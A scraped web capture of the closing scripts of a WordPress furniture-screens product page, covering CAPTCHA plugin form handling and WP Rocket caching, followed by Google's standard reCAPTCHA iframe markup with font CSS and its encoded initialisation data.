				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {

						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							
					captcha_div.innerHTML = '';
					form.classList.add( 'c4wp_v2_fallback_active' );
					flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

					var c4wp_captcha = grecaptcha.render( captcha_div,{
						'sitekey' : '6LfNWAEmAAAAAOMiVy7nqSb2wf62bVIoEUAlA5SU',		
						'size'  : 'normal',
						'theme' : 'light',				
						'expired-callback' : function(){
							grecaptcha.reset( c4wp_captcha );
						}
					}); 
										
							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					 			
			grecaptcha.ready( c4wp_onloadCallback );
			

			document.addEventListener( 'wpcf7mailsent', function( event ) {
				var inputs = event.detail.inputs;
				const element = document.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
			}, false );	

			document.addEventListener( 'wpcf7invalid', function( event ) {
				var inputs = event.detail.inputs;
				const element = form.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
				for ( var i = 0; i < inputs.length; i++ ) {
					if ( 'g-recaptcha-response' == inputs[i].name ) {
						var htmlString = '<span class="wpcf7-not-valid-tip c4wp-tip">Please solve Captcha correctly</span>';
						var newElem = document.createElement('span');
						newElem.innerHTML = htmlString.trim();
						const fieldElem = form.querySelector( '.c4wp_captcha_field' );
						fieldElem.append( newElem );
						break;
					}
				}
			}, false );	

			window.onload = (event) => {
				var  errText = document.querySelectorAll("li[id$=g-recaptcha-response]");

				if ( null != errText && typeof errText[0] != 'undefined' ) {
					var ourForm = errText[0].parentNode.parentNode.parentNode.querySelector( 'form' );
					var errorOutput = ourForm.querySelector( '.wpcf7-response-output' );
					errorOutput.textContent = errText[0].textContent;
				}
			};
		
				} )( grecaptcha );
			</script>
			


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","nonce":"717d3d7918","url":"https:\/\/myolg.online\/product-category\/screens\/modesty-panels\/e-panel-modesty-panels\/acoustiq-e-panel-modesty-panels","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://myolg.online/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762741475 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&co=aHR0cHM6Ly9teW9sZy5vbmxpbmU6NDQz&hl=en-GB&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=57y6ww55ipwt
body_size: 49234
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="R3SY3ba_jt5C-vJ_jtEc0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="R3SY3ba_jt5C-vJ_jtEc0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R3SY3ba_jt5C-vJ_jtEc0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/[base64]/eMKow7E/wrdqwofCv8KPwp7CqcK7wo44wrTCu8OfwqvDiUTCq0NILXlWSRUFw5B6DcOjwrtcwofDi2AvIEbCl3Alw6EDwrdNwrfDgRbCqywCw4zCkFUmwqDDsH3Di0tpwpVCw4Qow4oJRl3CicKxWsOJw4XCrcOlwq1LwrFsSU8Ycxw/QHHChwEEX8Olw5LCjy0MER7DlgNxXMKLw4DDhMKhS8Olw4Bmw5YMwqPCkzxNw65OBzhmSQd8YMOFKsO2wox/woLDgcKZwrh0JcKLwoBkI8OYwpcOCwshwpNKw5TCjsOeBsOowq/DgsOTw4vCqsOIU2oQMgrCpD1fGMO4wpTDrR/Doj3DtzDCnsOvwoAACT3DhVnDncKqQ8Ouw7U1w4wmw5LDucOgwq5GTR7CpzpeVQkqwovDvsKTI8OpwrHChwtNwo4jNh3Ds8OSdcODFMKCT8KRw5rCskdPw4HCjMKcwrJowqbCjFbDjcKYRcOFw4Nfwp3DhQ/CsWxXYjrCtMKQw71kZVvCnU/Do8O7X23DnygzFRvDlgXDscOkw4ccaBsZK8Odw6/[base64]/DkTPDscObBmTDmcOoa07DlMKLw6MDwrPCqwd6w6PCknDDsA3DqcOmw6bClmIHw53DicK1woXDuULCmsKFw63DvsOndcODH1M+FMOpbWR+aX8Pw45bw7LCqCPCoVfDsMOuPzjDii/ClsOhJsKBwqvCi8Oqw6ATwrfDkGDCnFQHVks0w5fDsTTDlMOIw4bCtsKtWMOVw6oeJwt6w4YeKnNsOCZ7NMOYAj7DuMK6QwgnwqAxworDmcOLF8KvMw7CvwN5w5sXAFvCmEUwS8O/wrjDiEzCun0/e8O7fiUuwr/Du1Q0w68qYMKZwo7CusOAe8Oww4PCn33Dl0t7w4RwwpzDiMOewptfN8Kfw7jDgcK5w7xqH8KWccKoA2PClRfClcKrw5NDcMOSHcKZw4gfcsKYw5XConMGw5nDuhnDmQs0HApUwpAgNcKlw5XDs3/DmcKKwqPDvi8AJsOzTcKNJizDowDCggAqDg7Dt2tULsO0DBTCu8OqwqlwTH7C